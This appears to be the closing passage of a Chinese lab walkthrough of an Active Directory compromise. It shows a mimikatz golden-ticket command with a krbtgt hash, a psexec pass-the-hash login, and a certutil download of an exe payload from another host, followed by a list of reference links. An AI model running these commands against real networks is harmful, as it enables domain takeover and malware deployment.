kerberos::golden /user:Administrator /domain:WHOAMIANONY.ORG /sid:S-1-5-21-1315137663-3706837544-1429009142-502 /krbtgt:6be58bfcc0a164af2408d1d3bd313c2a /ticket:1.kirbi

继续拿下192.168.93.40这台主机

psexec.py whoamianony.org/[email protected] -hashes 'aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec'

下马

certutil -urlcache -split -f http://192.168.93.20:8080/ispirit/interface/hr71.exe

成功上线

参考

http://www.360doc.com/content/23/0703/23/77981587_1087227993.shtml https://blog.csdn.net/qq_73767109/article/details/131521466 https://blog.csdn.net/m0_60571990/article/details/128154657 https://blog.csdn.net/qq_41874930/article/details/108266378 https://blog.csdn.net/qq_36540900/article/details/127014448 https://blog.51cto.com/chenjiangfeng/5707611 https://www.xjx100.cn/news/14069.html?action=onClick

评论 (0)